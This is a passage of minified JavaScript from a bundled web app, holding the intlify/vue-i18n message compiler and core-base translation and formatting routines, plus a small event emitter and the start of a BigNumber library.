D=S.context(),{lastOffset:N,lastStartLoc:k}=D,c=f(5,N,k);return c.index=parseInt(P,10),S.nextToken(),u(c,S.currentOffset(),S.currentPosition()),c}function d(S,P,D){const N=S.context(),{lastOffset:k,lastStartLoc:c}=N,g=f(4,k,c);return g.key=P,D===!0&&(g.modulo=!0),S.nextToken(),u(g,S.currentOffset(),S.currentPosition()),g}function w(S,P){const D=S.context(),{lastOffset:N,lastStartLoc:k}=D,c=f(9,N,k);return c.value=P.replace(Hw,Gw),S.nextToken(),u(c,S.currentOffset(),S.currentPosition()),c}function y(S){const P=S.nextToken(),D=S.context(),{lastOffset:N,lastStartLoc:k}=D,c=f(8,N,k);return P.type!==12?(i(S,fe.UNEXPECTED_EMPTY_LINKED_MODIFIER,D.lastStartLoc,0),c.value="",u(c,N,k),{nextConsumeToken:P,node:c}):(P.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,D.lastStartLoc,0,it(P)),c.value=P.value||"",u(c,S.currentOffset(),S.currentPosition()),{node:c})}function A(S,P){const D=S.context(),N=f(7,D.offset,D.startLoc);return N.value=P,u(N,S.currentOffset(),S.currentPosition()),N}function _(S){const P=S.context(),D=f(6,P.offset,P.startLoc);let N=S.nextToken();if(N.type===9){const k=y(S);D.modifier=k.node,N=k.nextConsumeToken||S.nextToken()}switch(N.type!==10&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(N)),N=S.nextToken(),N.type===2&&(N=S.nextToken()),N.type){case 11:N.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(N)),D.key=A(S,N.value||"");break;case 5:N.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(N)),D.key=d(S,N.value||"");break;case 6:N.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(N)),D.key=o(S,N.value||"");break;case 7:N.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(N)),D.key=w(S,N.value||"");break;default:{i(S,fe.UNEXPECTED_EMPTY_LINKED_KEY,P.lastStartLoc,0);const k=S.context(),c=f(7,k.offset,k.startLoc);return c.value="",u(c,k.offset,k.startLoc),D.key=c,u(D,k.offset,k.startLoc),{nextConsumeToken:N,node:D}}}return u(D,S.currentOffset(),S.currentPosition()),{node:D}}function v(S){const P=S.context(),D=P.currentType===1?S.currentOffset():P.offset,N=P.currentType===1?P.endLoc:P.startLoc,k=f(2,D,N);k.items=[];let c=null,g=null;do{const p=c||S.nextToken();switch(c=null,p.type){case 0:p.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(p)),k.items.push(l(S,p.value||""));break;case 6:p.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(p)),k.items.push(o(S,p.value||""));break;case 4:g=!0;break;case 5:p.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(p)),k.items.push(d(S,p.value||"",!!g)),g&&(a(S,Po.USE_MODULO_SYNTAX,P.lastStartLoc,0,it(p)),g=null);break;case 7:p.value==null&&i(S,fe.UNEXPECTED_LEXICAL_ANALYSIS,P.lastStartLoc,0,it(p)),k.items.push(w(S,p.value||""));break;case 8:{const O=_(S);k.items.push(O.node),c=O.nextConsumeToken||null;break}}}while(P.currentType!==14&&P.currentType!==1);const s=P.currentType===1?P.lastOffset:S.currentOffset(),h=P.currentType===1?P.lastEndLoc:S.currentPosition();return u(k,s,h),k}function b(S,P,D,N){const k=S.context();let c=N.items.length===0;const g=f(1,P,D);g.cases=[],g.cases.push(N);do{const s=v(S);c||(c=s.items.length===0),g.cases.push(s)}while(k.currentType!==14);return c&&i(S,fe.MUST_HAVE_MESSAGES_IN_PLURAL,D,0),u(g,S.currentOffset(),S.currentPosition()),g}function F(S){const P=S.context(),{offset:D,startLoc:N}=P,k=v(S);return P.currentType===14?k:b(S,D,N,k)}function m(S){const P=Bw(S,sl({},e)),D=P.context(),N=f(0,D.offset,D.startLoc);return t&&N.loc&&(N.loc.source=S),N.body=F(P),e.onCacheKey&&(N.cacheKey=e.onCacheKey(S)),D.currentType!==14&&i(P,fe.UNEXPECTED_LEXICAL_ANALYSIS,D.lastStartLoc,0,S[D.offset]||""),u(N,P.currentOffset(),P.currentPosition()),N}return{parse:m}}function it(e){if(e.type===14)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Vw(e,t={}){const r={ast:e,helpers:new Set};return{context:()=>r,helper:a=>(r.helpers.add(a),a)}}function Wu(e,t){for(let r=0;r<e.length;r++)xo(e[r],t)}function xo(e,t){switch(e.type){case 1:Wu(e.cases,t),t.helper("plural");break;case 2:Wu(e.items,t);break;case 6:{xo(e.key,t),t.helper("linked"),t.helper("type");break}case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Yw(e,t={}){const r=Vw(e);r.helper("normalize"),e.body&&xo(e.body,r);const n=r.context();e.helpers=Array.from(n.helpers)}function zw(e){const t=e.body;return t.type===2?Vu(t):t.cases.forEach(r=>Vu(r)),e}function Vu(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let r=0;r<e.items.length;r++){const n=e.items[r];if(!(n.type===3||n.type===9)||n.value==null)break;t.push(n.value)}if(t.length===e.items.length){e.static=ul(t);for(let r=0;r<e.items.length;r++){const n=e.items[r];(n.type===3||n.type===9)&&delete n.value}}}}const qw="minifier";function or(e){switch(e.t=e.type,e.type){case 0:{const t=e;or(t.body),t.b=t.body,delete t.body;break}case 1:{const t=e,r=t.cases;for(let n=0;n<r.length;n++)or(r[n]);t.c=r,delete t.cases;break}case 2:{const t=e,r=t.items;for(let n=0;n<r.length;n++)or(r[n]);t.i=r,delete t.items,t.static&&(t.s=t.static,delete t.static);break}case 3:case 9:case 8:case 7:{const t=e;t.value&&(t.v=t.value,delete t.value);break}case 6:{const t=e;or(t.key),t.k=t.key,delete t.key,t.modifier&&(or(t.modifier),t.m=t.modifier,delete t.modifier);break}case 5:{const t=e;t.i=t.index,delete t.index;break}case 4:{const t=e;t.k=t.key,delete t.key;break}default:throw nn(fe.UNHANDLED_MINIFIER_NODE_TYPE,null,{domain:qw,args:[e.type]})}delete e.type}const Kw="parser";function Xw(e,t){const{filename:r,breakLineCode:n,needIndent:i}=t,a=t.location!==!1,f={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:n,needIndent:i,indentLevel:0};a&&e.loc&&(f.source=e.loc.source);const u=()=>f;function l(v,b){f.code+=v}function o(v,b=!0){const F=b?n:"";l(i?F+"  ".repeat(v):F)}function d(v=!0){const b=++f.indentLevel;v&&o(b)}function w(v=!0){const b=--f.indentLevel;v&&o(b)}function y(){o(f.indentLevel)}return{context:u,push:l,indent:d,deindent:w,newline:y,helper:v=>`_${v}`,needIndent:()=>f.needIndent}}function Qw(e,t){const{helper:r}=e;e.push(`${r("linked")}(`),br(e,t.key),t.modifier?(e.push(", "),br(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function Jw(e,t){const{helper:r,needIndent:n}=e;e.push(`${r("normalize")}([`),e.indent(n());const i=t.items.length;for(let a=0;a<i&&(br(e,t.items[a]),a!==i-1);a++)e.push(", ");e.deindent(n()),e.push("])")}function Zw(e,t){const{helper:r,needIndent:n}=e;if(t.cases.length>1){e.push(`${r("plural")}([`),e.indent(n());const i=t.cases.length;for(let a=0;a<i&&(br(e,t.cases[a]),a!==i-1);a++)e.push(", ");e.deindent(n()),e.push("])")}}function e_(e,t){t.body?br(e,t.body):e.push("null")}function br(e,t){const{helper:r}=e;switch(t.type){case 0:e_(e,t);break;case 1:Zw(e,t);break;case 2:Jw(e,t);break;case 6:Qw(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${r("interpolate")}(${r("list")}(${t.index}))`,t);break;case 4:e.push(`${r("interpolate")}(${r("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break;default:throw nn(fe.UNHANDLED_CODEGEN_NODE_TYPE,null,{domain:Kw,args:[t.type]})}}const t_=(e,t={})=>{const r=Hu(t.mode)?t.mode:"normal",n=Hu(t.filename)?t.filename:"message.intl";t.sourceMap;const i=t.breakLineCode!=null?t.breakLineCode:r==="arrow"?";":`
`,a=t.needIndent?t.needIndent:r!=="arrow",f=e.helpers||[],u=Xw(e,{filename:n,breakLineCode:i,needIndent:a});u.push(r==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),u.indent(a),f.length>0&&(u.push(`const { ${ul(f.map(d=>`${d}: _${d}`),", ")} } = ctx`),u.newline()),u.push("return "),br(u,e),u.deindent(a),u.push("}"),delete e.helpers;const{code:l,map:o}=u.context();return{ast:e,code:l,map:o?o.toJSON():void 0}};function r_(e,t={}){const r=sl({},t),n=!!r.jit,i=!!r.minify,a=r.optimize==null?!0:r.optimize,u=Ww(r).parse(e);return n?(a&&zw(u),i&&or(u),{ast:u,code:""}):(Yw(u,r),t_(u,r))}/*!
  * core-base v9.14.3
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function n_(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(ha().__INTLIFY_PROD_DEVTOOLS__=!1),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(ha().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(ha().__INTLIFY_DROP_MESSAGE_COMPILER__=!1)}const Bt=[];Bt[0]={w:[0],i:[3,0],"[":[4],o:[7]};Bt[1]={w:[1],".":[2],"[":[4],o:[7]};Bt[2]={w:[2],i:[3,0],0:[3,0]};Bt[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};Bt[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};Bt[5]={"'":[4,0],o:8,l:[5,0]};Bt[6]={'"':[4,0],o:8,l:[6,0]};const i_=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function a_(e){return i_.test(e)}function o_(e){const t=e.charCodeAt(0),r=e.charCodeAt(e.length-1);return t===r&&(t===34||t===39)?e.slice(1,-1):e}function s_(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function u_(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:a_(t)?o_(t):"*"+t}function c_(e){const t=[];let r=-1,n=0,i=0,a,f,u,l,o,d,w;const y=[];y[0]=()=>{f===void 0?f=u:f+=u},y[1]=()=>{f!==void 0&&(t.push(f),f=void 0)},y[2]=()=>{y[0](),i++},y[3]=()=>{if(i>0)i--,n=4,y[0]();else{if(i=0,f===void 0||(f=u_(f),f===!1))return!1;y[1]()}};function A(){const _=e[r+1];if(n===5&&_==="'"||n===6&&_==='"')return r++,u="\\"+_,y[0](),!0}for(;n!==null;)if(r++,a=e[r],!(a==="\\"&&A())){if(l=s_(a),w=Bt[n],o=w[l]||w.l||8,o===8||(n=o[0],o[1]!==void 0&&(d=y[o[1]],d&&(u=a,d()===!1))))return;if(n===7)return t}}const Yu=new Map;function f_(e,t){return Ae(e)?e[t]:null}function xS(e,t){if(!Ae(e))return null;let r=Yu.get(t);if(r||(r=c_(t),r&&Yu.set(t,r)),!r)return null;const n=r.length;let i=e,a=0;for(;a<n;){const f=i[r[a]];if(f===void 0||Ie(i))return null;i=f,a++}return i}const l_=e=>e,d_=e=>"",h_="text",v_=e=>e.length===0?"":Tw(e),p_=Sw;function zu(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function g_(e){const t=Me(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(Me(e.named.count)||Me(e.named.n))?Me(e.named.count)?e.named.count:Me(e.named.n)?e.named.n:t:t}function m_(e,t){t.count||(t.count=e),t.n||(t.n=e)}function y_(e={}){const t=e.locale,r=g_(e),n=Ae(e.pluralRules)&&he(t)&&Ie(e.pluralRules[t])?e.pluralRules[t]:zu,i=Ae(e.pluralRules)&&he(t)&&Ie(e.pluralRules[t])?zu:void 0,a=F=>F[n(r,F.length,i)],f=e.list||[],u=F=>f[F],l=e.named||Le();Me(e.pluralIndex)&&m_(r,l);const o=F=>l[F];function d(F){const m=Ie(e.messages)?e.messages(F):Ae(e.messages)?e.messages[F]:!1;return m||(e.parent?e.parent.message(F):d_)}const w=F=>e.modifiers?e.modifiers[F]:l_,y=Ee(e.processor)&&Ie(e.processor.normalize)?e.processor.normalize:v_,A=Ee(e.processor)&&Ie(e.processor.interpolate)?e.processor.interpolate:p_,_=Ee(e.processor)&&he(e.processor.type)?e.processor.type:h_,b={list:u,named:o,plural:a,linked:(F,...m)=>{const[S,P]=m;let D="text",N="";m.length===1?Ae(S)?(N=S.modifier||N,D=S.type||D):he(S)&&(N=S||N):m.length===2&&(he(S)&&(N=S||N),he(P)&&(D=P||D));const k=d(F)(b),c=D==="vnode"&&ct(k)&&N?k[0]:k;return N?w(N)(c,D):c},message:d,type:_,interpolate:A,normalize:y,values:Sr(Le(),f,l)};return b}let Yr=null;function RS(e){Yr=e}function b_(e,t,r){Yr&&Yr.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:r})}const w_=__("function:translate");function __(e){return t=>Yr&&Yr.emit(e,t)}const E_=Po.__EXTEND_POINT__,Wt=al(E_),LS={FALLBACK_TO_TRANSLATE:Wt(),CANNOT_FORMAT_NUMBER:Wt(),FALLBACK_TO_NUMBER_FORMAT:Wt(),CANNOT_FORMAT_DATE:Wt(),FALLBACK_TO_DATE_FORMAT:Wt(),EXPERIMENTAL_CUSTOM_MESSAGE_COMPILER:Wt(),__EXTEND_POINT__:Wt()},cl=fe.__EXTEND_POINT__,Vt=al(cl),pt={INVALID_ARGUMENT:cl,INVALID_DATE_ARGUMENT:Vt(),INVALID_ISO_DATE_ARGUMENT:Vt(),NOT_SUPPORT_NON_STRING_MESSAGE:Vt(),NOT_SUPPORT_LOCALE_PROMISE_VALUE:Vt(),NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:Vt(),NOT_SUPPORT_LOCALE_TYPE:Vt(),__EXTEND_POINT__:Vt()};function gt(e){return nn(e,null,void 0)}function Ro(e,t){return t.locale!=null?qu(t.locale):qu(e.locale)}let va;function qu(e){if(he(e))return e;if(Ie(e)){if(e.resolvedOnce&&va!=null)return va;if(e.constructor.name==="Function"){const t=e();if(Ow(t))throw gt(pt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return va=t}else throw gt(pt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw gt(pt.NOT_SUPPORT_LOCALE_TYPE)}function O_(e,t,r){return[...new Set([r,...ct(t)?t:Ae(t)?Object.keys(t):he(t)?[t]:[r]])]}function kS(e,t,r){const n=he(r)?r:qa,i=e;i.__localeChainCache||(i.__localeChainCache=new Map);let a=i.__localeChainCache.get(n);if(!a){a=[];let f=[r];for(;ct(f);)f=Ku(a,f,t);const u=ct(t)||!Ee(t)?t:t.default?t.default:null;f=he(u)?[u]:u,ct(f)&&Ku(a,f,!1),i.__localeChainCache.set(n,a)}return a}function Ku(e,t,r){let n=!0;for(let i=0;i<t.length&&Ue(n);i++){const a=t[i];he(a)&&(n=S_(e,t[i],r))}return n}function S_(e,t,r){let n;const i=t.split("-");do{const a=i.join("-");n=T_(e,a,r),i.splice(-1,1)}while(i.length&&n===!0);return n}function T_(e,t,r){let n=!1;if(!e.includes(t)&&(n=!0,t)){n=t[t.length-1]!=="!";const i=t.replace(/!/g,"");e.push(i),(ct(r)||Ee(r))&&r[i]&&(n=r[i])}return n}const A_="9.14.3",Lo=-1,qa="en-US",DS="",Xu=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function $_(){return{upper:(e,t)=>t==="text"&&he(e)?e.toUpperCase():t==="vnode"&&Ae(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&he(e)?e.toLowerCase():t==="vnode"&&Ae(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&he(e)?Xu(e):t==="vnode"&&Ae(e)&&"__v_isVNode"in e?Xu(e.children):e}}let fl;function MS(e){fl=e}let ll;function US(e){ll=e}let dl;function FS(e){dl=e}let hl=null;const BS=e=>{hl=e},N_=()=>hl;let vl=null;const jS=e=>{vl=e},HS=()=>vl;let Qu=0;function GS(e={}){const t=Ie(e.onWarn)?e.onWarn:Aw,r=he(e.version)?e.version:A_,n=he(e.locale)||Ie(e.locale)?e.locale:qa,i=Ie(n)?qa:n,a=ct(e.fallbackLocale)||Ee(e.fallbackLocale)||he(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:i,f=Ee(e.messages)?e.messages:pa(i),u=Ee(e.datetimeFormats)?e.datetimeFormats:pa(i),l=Ee(e.numberFormats)?e.numberFormats:pa(i),o=Sr(Le(),e.modifiers,$_()),d=e.pluralRules||Le(),w=Ie(e.missing)?e.missing:null,y=Ue(e.missingWarn)||Fu(e.missingWarn)?e.missingWarn:!0,A=Ue(e.fallbackWarn)||Fu(e.fallbackWarn)?e.fallbackWarn:!0,_=!!e.fallbackFormat,v=!!e.unresolving,b=Ie(e.postTranslation)?e.postTranslation:null,F=Ee(e.processor)?e.processor:null,m=Ue(e.warnHtmlMessage)?e.warnHtmlMessage:!0,S=!!e.escapeParameter,P=Ie(e.messageCompiler)?e.messageCompiler:fl,D=Ie(e.messageResolver)?e.messageResolver:ll||f_,N=Ie(e.localeFallbacker)?e.localeFallbacker:dl||O_,k=Ae(e.fallbackContext)?e.fallbackContext:void 0,c=e,g=Ae(c.__datetimeFormatters)?c.__datetimeFormatters:new Map,s=Ae(c.__numberFormatters)?c.__numberFormatters:new Map,h=Ae(c.__meta)?c.__meta:{};Qu++;const p={version:r,cid:Qu,locale:n,fallbackLocale:a,messages:f,modifiers:o,pluralRules:d,missing:w,missingWarn:y,fallbackWarn:A,fallbackFormat:_,unresolving:v,postTranslation:b,processor:F,warnHtmlMessage:m,escapeParameter:S,messageCompiler:P,messageResolver:D,localeFallbacker:N,fallbackContext:k,onWarn:t,__meta:h};return p.datetimeFormats=u,p.numberFormats=l,p.__datetimeFormatters=g,p.__numberFormatters=s,__INTLIFY_PROD_DEVTOOLS__&&b_(p,r,h),p}const pa=e=>({[e]:Le()});function ko(e,t,r,n,i){const{missing:a,onWarn:f}=e;if(a!==null){const u=a(e,r,t,i);return he(u)?u:t}else return t}function WS(e,t,r){const n=e;n.__localeChainCache=new Map,e.localeFallbacker(e,r,t)}function C_(e,t){return e===t?!1:e.split("-")[0]===t.split("-")[0]}function I_(e,t){const r=t.indexOf(e);if(r===-1)return!1;for(let n=r+1;n<t.length;n++)if(C_(e,t[n]))return!0;return!1}function ga(e){return r=>P_(r,e)}function P_(e,t){const r=R_(t);if(r==null)throw zr(0);if(Do(r)===1){const a=k_(r);return e.plural(a.reduce((f,u)=>[...f,Ju(e,u)],[]))}else return Ju(e,r)}const x_=["b","body"];function R_(e){return jt(e,x_)}const L_=["c","cases"];function k_(e){return jt(e,L_,[])}function Ju(e,t){const r=M_(t);if(r!=null)return e.type==="text"?r:e.normalize([r]);{const n=F_(t).reduce((i,a)=>[...i,Ka(e,a)],[]);return e.normalize(n)}}const D_=["s","static"];function M_(e){return jt(e,D_)}const U_=["i","items"];function F_(e){return jt(e,U_,[])}function Ka(e,t){const r=Do(t);switch(r){case 3:return Tn(t,r);case 9:return Tn(t,r);case 4:{const n=t;if(Kt(n,"k")&&n.k)return e.interpolate(e.named(n.k));if(Kt(n,"key")&&n.key)return e.interpolate(e.named(n.key));throw zr(r)}case 5:{const n=t;if(Kt(n,"i")&&Me(n.i))return e.interpolate(e.list(n.i));if(Kt(n,"index")&&Me(n.index))return e.interpolate(e.list(n.index));throw zr(r)}case 6:{const n=t,i=G_(n),a=V_(n);return e.linked(Ka(e,a),i?Ka(e,i):void 0,e.type)}case 7:return Tn(t,r);case 8:return Tn(t,r);default:throw new Error(`unhandled node on format message part: ${r}`)}}const B_=["t","type"];function Do(e){return jt(e,B_)}const j_=["v","value"];function Tn(e,t){const r=jt(e,j_);if(r)return r;throw zr(t)}const H_=["m","modifier"];function G_(e){return jt(e,H_)}const W_=["k","key"];function V_(e){const t=jt(e,W_);if(t)return t;throw zr(6)}function jt(e,t,r){for(let n=0;n<t.length;n++){const i=t[n];if(Kt(e,i)&&e[i]!=null)return e[i]}return r}function zr(e){return new Error(`unhandled node type: ${e}`)}const pl=e=>e;let fr=Le();function qr(e){return Ae(e)&&Do(e)===0&&(Kt(e,"b")||Kt(e,"body"))}function gl(e,t={}){let r=!1;const n=t.onError||Rw;return t.onError=i=>{r=!0,n(i)},{...r_(e,t),detectError:r}}const VS=(e,t)=>{if(!he(e))throw gt(pt.NOT_SUPPORT_NON_STRING_MESSAGE);{Ue(t.warnHtmlMessage)&&t.warnHtmlMessage;const n=(t.onCacheKey||pl)(e),i=fr[n];if(i)return i;const{code:a,detectError:f}=gl(e,t),u=new Function(`return ${a}`)();return f?u:fr[n]=u}};function YS(e,t){if(__INTLIFY_JIT_COMPILATION__&&!__INTLIFY_DROP_MESSAGE_COMPILER__&&he(e)){Ue(t.warnHtmlMessage)&&t.warnHtmlMessage;const n=(t.onCacheKey||pl)(e),i=fr[n];if(i)return i;const{ast:a,detectError:f}=gl(e,{...t,location:!1,jit:!0}),u=ga(a);return f?u:fr[n]=u}else{const r=e.cacheKey;if(r){const n=fr[r];return n||(fr[r]=ga(e))}else return ga(e)}}const Zu=()=>"",ut=e=>Ie(e);function zS(e,...t){const{fallbackFormat:r,postTranslation:n,unresolving:i,messageCompiler:a,fallbackLocale:f,messages:u}=e,[l,o]=q_(...t),d=Ue(o.missingWarn)?o.missingWarn:e.missingWarn,w=Ue(o.fallbackWarn)?o.fallbackWarn:e.fallbackWarn,y=Ue(o.escapeParameter)?o.escapeParameter:e.escapeParameter,A=!!o.resolvedMessage,_=he(o.default)||Ue(o.default)?Ue(o.default)?a?l:()=>l:o.default:r?a?l:()=>l:"",v=r||_!=="",b=Ro(e,o);y&&Y_(o);let[F,m,S]=A?[l,b,u[b]||Le()]:ml(e,l,b,f,w,d),P=F,D=l;if(!A&&!(he(P)||qr(P)||ut(P))&&v&&(P=_,D=P),!A&&(!(he(P)||qr(P)||ut(P))||!he(m)))return i?Lo:l;let N=!1;const k=()=>{N=!0},c=ut(P)?P:yl(e,l,m,P,D,k);if(N)return P;const g=X_(e,m,S,o),s=y_(g),h=z_(e,c,s),p=n?n(h,l):h;if(__INTLIFY_PROD_DEVTOOLS__){const O={timestamp:Date.now(),key:he(l)?l:ut(P)?P.key:"",locale:m||(ut(P)?P.locale:""),format:he(P)?P:ut(P)?P.source:"",message:p};O.meta=Sr({},e.__meta,N_()||{}),w_(O)}return p}function Y_(e){ct(e.list)?e.list=e.list.map(t=>he(t)?ju(t):t):Ae(e.named)&&Object.keys(e.named).forEach(t=>{he(e.named[t])&&(e.named[t]=ju(e.named[t]))})}function ml(e,t,r,n,i,a){const{messages:f,onWarn:u,messageResolver:l,localeFallbacker:o}=e,d=o(e,n,r);let w=Le(),y,A=null;const _="translate";for(let v=0;v<d.length&&(y=d[v],w=f[y]||Le(),(A=l(w,t))===null&&(A=w[t]),!(he(A)||qr(A)||ut(A)));v++)if(!I_(y,d)){const b=ko(e,t,y,a,_);b!==t&&(A=b)}return[A,y,w]}function yl(e,t,r,n,i,a){const{messageCompiler:f,warnHtmlMessage:u}=e;if(ut(n)){const o=n;return o.locale=o.locale||r,o.key=o.key||t,o}if(f==null){const o=()=>n;return o.locale=r,o.key=t,o}const l=f(n,K_(e,r,i,n,u,a));return l.locale=r,l.key=t,l.source=n,l}function z_(e,t,r){return t(r)}function q_(...e){const[t,r,n]=e,i=Le();if(!he(t)&&!Me(t)&&!ut(t)&&!qr(t))throw gt(pt.INVALID_ARGUMENT);const a=Me(t)?String(t):(ut(t),t);return Me(r)?i.plural=r:he(r)?i.default=r:Ee(r)&&!Io(r)?i.named=r:ct(r)&&(i.list=r),Me(n)?i.plural=n:he(n)?i.default=n:Ee(n)&&Sr(i,n),[a,i]}function K_(e,t,r,n,i,a){return{locale:t,key:r,warnHtmlMessage:i,onError:f=>{throw a&&a(f),f},onCacheKey:f=>yw(t,r,f)}}function X_(e,t,r,n){const{modifiers:i,pluralRules:a,messageResolver:f,fallbackLocale:u,fallbackWarn:l,missingWarn:o,fallbackContext:d}=e,y={locale:t,modifiers:i,pluralRules:a,messages:A=>{let _=f(r,A);if(_==null&&d){const[,,v]=ml(d,A,t,u,l,o);_=f(v,A)}if(he(_)||qr(_)){let v=!1;const F=yl(e,A,t,_,A,()=>{v=!0});return v?Zu:F}else return ut(_)?_:Zu}};return e.processor&&(y.processor=e.processor),n.list&&(y.list=n.list),n.named&&(y.named=n.named),Me(n.plural)&&(y.pluralIndex=n.plural),y}function qS(e,...t){const{datetimeFormats:r,unresolving:n,fallbackLocale:i,onWarn:a,localeFallbacker:f}=e,{__datetimeFormatters:u}=e,[l,o,d,w]=J_(...t),y=Ue(d.missingWarn)?d.missingWarn:e.missingWarn;Ue(d.fallbackWarn)?d.fallbackWarn:e.fallbackWarn;const A=!!d.part,_=Ro(e,d),v=f(e,i,_);if(!he(l)||l==="")return new Intl.DateTimeFormat(_,w).format(o);let b={},F,m=null;const S="datetime format";for(let N=0;N<v.length&&(F=v[N],b=r[F]||{},m=b[l],!Ee(m));N++)ko(e,l,F,y,S);if(!Ee(m)||!he(F))return n?Lo:l;let P=`${F}__${l}`;Io(w)||(P=`${P}__${JSON.stringify(w)}`);let D=u.get(P);return D||(D=new Intl.DateTimeFormat(F,Sr({},m,w)),u.set(P,D)),A?D.formatToParts(o):D.format(o)}const Q_=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function J_(...e){const[t,r,n,i]=e,a=Le();let f=Le(),u;if(he(t)){const l=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!l)throw gt(pt.INVALID_ISO_DATE_ARGUMENT);const o=l[3]?l[3].trim().startsWith("T")?`${l[1].trim()}${l[3].trim()}`:`${l[1].trim()}T${l[3].trim()}`:l[1].trim();u=new Date(o);try{u.toISOString()}catch(d){throw gt(pt.INVALID_ISO_DATE_ARGUMENT)}}else if(ww(t)){if(isNaN(t.getTime()))throw gt(pt.INVALID_DATE_ARGUMENT);u=t}else if(Me(t))u=t;else throw gt(pt.INVALID_ARGUMENT);return he(r)?a.key=r:Ee(r)&&Object.keys(r).forEach(l=>{Q_.includes(l)?f[l]=r[l]:a[l]=r[l]}),he(n)?a.locale=n:Ee(n)&&(f=n),Ee(i)&&(f=i),[a.key||"",u,a,f]}function KS(e,t,r){const n=e;for(const i in r){const a=`${t}__${i}`;n.__datetimeFormatters.has(a)&&n.__datetimeFormatters.delete(a)}}function XS(e,...t){const{numberFormats:r,unresolving:n,fallbackLocale:i,onWarn:a,localeFallbacker:f}=e,{__numberFormatters:u}=e,[l,o,d,w]=eE(...t),y=Ue(d.missingWarn)?d.missingWarn:e.missingWarn;Ue(d.fallbackWarn)?d.fallbackWarn:e.fallbackWarn;const A=!!d.part,_=Ro(e,d),v=f(e,i,_);if(!he(l)||l==="")return new Intl.NumberFormat(_,w).format(o);let b={},F,m=null;const S="number format";for(let N=0;N<v.length&&(F=v[N],b=r[F]||{},m=b[l],!Ee(m));N++)ko(e,l,F,y,S);if(!Ee(m)||!he(F))return n?Lo:l;let P=`${F}__${l}`;Io(w)||(P=`${P}__${JSON.stringify(w)}`);let D=u.get(P);return D||(D=new Intl.NumberFormat(F,Sr({},m,w)),u.set(P,D)),A?D.formatToParts(o):D.format(o)}const Z_=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function eE(...e){const[t,r,n,i]=e,a=Le();let f=Le();if(!Me(t))throw gt(pt.INVALID_ARGUMENT);const u=t;return he(r)?a.key=r:Ee(r)&&Object.keys(r).forEach(l=>{Z_.includes(l)?f[l]=r[l]:a[l]=r[l]}),he(n)?a.locale=n:Ee(n)&&(f=n),Ee(i)&&(f=i),[a.key||"",u,a,f]}function QS(e,t,r){const n=e;for(const i in r){const a=`${t}__${i}`;n.__numberFormatters.has(a)&&n.__numberFormatters.delete(a)}}n_();function JS(e){return{all:e=e||new Map,on:function(t,r){var n=e.get(t);n?n.push(r):e.set(t,[r])},off:function(t,r){var n=e.get(t);n&&(r?n.splice(n.indexOf(r)>>>0,1):e.set(t,[]))},emit:function(t,r){var n=e.get(t);n&&n.slice().map(function(i){i(r)}),(n=e.get("*"))&&n.slice().map(function(i){i(t,r)})}}}var tE=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,ma=Math.ceil,Je=Math.floor,Be="[BigNumber Error] ",ec=Be+"Number primitive has more than 15 significant 